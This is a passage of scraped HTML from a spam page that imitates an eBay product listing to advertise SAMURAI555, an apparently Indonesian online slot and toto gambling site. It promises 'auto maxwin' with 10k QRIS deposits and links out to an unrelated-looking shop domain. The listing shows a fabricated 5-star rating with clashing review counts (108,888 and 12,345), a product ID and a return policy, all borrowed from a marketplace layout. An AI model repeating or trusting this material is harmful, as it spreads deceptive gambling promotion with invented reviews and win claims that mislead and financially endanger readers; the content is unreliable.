Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k" data-idx='4' data-src='/img/slot-gacor.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 5 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 5 of 25" data-idx='5' data-src='/img/slot-gacor.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 6 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 7 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 8 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 9 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 10 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 11 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 12 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 13 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 14 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 15 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 16 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 17 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 18 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 19 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 20 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 21 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 22 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 23 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 24 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 25 of 25"><img alt="SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="5 out of 5 stars based on 108,888 Penilaian Produk" class="star-rating star-rating__stars" data-stars='5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/></use>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>5</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">12,345 Penilaian Produk</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <!--F#2-->
              <div class="vim x-sellercard-atf" data-testid='x-sellercard-atf'>
                <div class='ux-action-avatar' data-testid='ux-action-avatar'>
                  <!--F#11-->
                  <div class="ux-action-avatar__wrapper ux-action-avatar__scrim" data-testid='ux-action-avatar__wrapper'>
                    <!--F#3-->
                    <!--F/-->
                    <div role='img' class="avatar avatar--48">
                      <img src='/img/favicon.png' alt='SLOT GACOR'>
                    </div>
                  </div>
                  <!--F/-->
                </div>
                <div class='x-sellercard-atf__info'>
                  <div class='x-sellercard-atf__info__about-seller'></div>
                  <div class='x-sellercard-atf__data-item-wrapper'>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>SAMURAI555</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                    <div class='x-sellercard-atf__data-item' data-testid='x-sellercard-atf__data-item'>
                      <!--F#f_1-->
                      <!--F#12[0]-->
                      <span class='ux-textspans'>99.9% positive</span>
                      <!--F/-->
                      <!--F/-->
                    </div>
                  </div>
                </div>
              </div>
              <!--F/-->
            </div>
            <div class='ux-chevron__chevron'>
              <button class='ux-chevron__button' aria-label="Seller information" role='link'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                  <defs>
                    <symbol viewbox="0 0 16 16" id='icon-chevron-right-16'>
                      <path d="m12.707 8.707-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6a1 1 0 0 1 0 1.414Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-chevron-right-16"/></use>
                </svg></button>
            </div>
          </div>
        </div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Rp. 555,555<span>
                <!--F/-->
                <!--F/-->
              </span></span></div>
              <!--F#23-->
              <!--F/-->
            </div>
			<span class="ux-textspans ux-textspans--BOLD">SAMURAI555</span>
			<li>
			<span class="ux-textspans">SITUS TOTO</span>
			</li><li>
			<span class="ux-textspans">TOTO SLOT</span>
			</li><li>
			<span class="ux-textspans">SLOT GACOR</span>
          </li></div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
                      <div class="ux-labels-values__labels col-3">
                        <div class="ux-labels-values__labels-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Retur</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                      <div class="ux-labels-values__values col-9">
                        <div class="ux-labels-values__values-content">
                          <div>
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <span class='ux-textspans'>Jika barang tidak sesuai atau rusak, pengembalian bisa diajukan maksimal 7 hari setelah paket diterima</span>
                            <!--F/-->
                            <!--F#12[1]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F#12[2]-->
                            <span class='ux-textspans'>Pastikan menyertakan video unboxing lengkap tanpa dipotong</span>
                            <!--F/-->
                            <!--F#12[3]-->
                            <span class='ux-textspans'>.</span>
                            <!--F/-->
                            <!--F/-->
                          </div>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-item-condition" data-testid='x-item-condition'>
          <div class="x-item-condition-label">
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Condition:</span>
            <!--F/-->
            <!--F/-->
          </div>
          <div class="x-item-condition-text">
            <div class='ux-icon-text' data-testid='ux-icon-text'>
              <!--F#3-->
              <!--F#5-->
              <span class="ux-icon-text__text"><span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                  <!--F#12[0]-->
                  <span class='ux-textspans'>New</span>
                  <!--F/-->
                </span><span class='clipped'>New</span></span>
              <!--F/-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p style="text-align: justify;"><a href="https://jjsliquor.com/shop/">SAMURAI555</a> menyediakan link slot gacor resmi yang menerima depo 10k via qris. Game provider toto slot terlengkap dengan bet kecil minimal deposit 10 ribu saja auto maxwin.</p>
                          <!--F/-->
                          <!--F/-->
                        </p></div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/></use>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/></use>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/></use>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/></use>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>SAMURAI555</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Model</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>TOTO SLOT</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>eBay Product ID (ePID)</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>968532656532</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://jjsliquor.com/shop/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
